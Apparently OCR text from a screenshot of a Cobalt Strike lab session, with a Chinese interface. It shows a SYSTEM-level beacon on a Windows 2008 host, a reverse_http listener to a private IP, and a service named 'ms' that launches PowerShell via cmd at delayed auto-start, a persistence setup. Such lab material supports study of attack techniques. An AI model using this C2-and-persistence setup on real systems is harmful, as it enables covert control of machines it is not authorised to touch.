 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer
192.168.0.104 10.1.1.98 SYSTEM * SUB2K8
192.168.0.104 10.1.1.98 SYSTEM * SUB2K8
日志X 监听器X 网站X
name payload host
test windows/beacon_http/reverse_http 192.168.0.107
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 × win2k8 × dc 2012 × 7x64 × 2016
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内... 描述
powershell... SYSTEM 00 33,972 K Windows...
WmiPrvSE.exe SYSTEM 00 17,904 K WMI Pro...
ms 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: ms
显示名称: ms
描述:
可执行文件的路径:
cmd /K start C:\WINDOWS\system32\WindowsPowerShell\v1.0\powe
启动类型(E): 自动(延迟启动)
帮助我配置服务启动选项。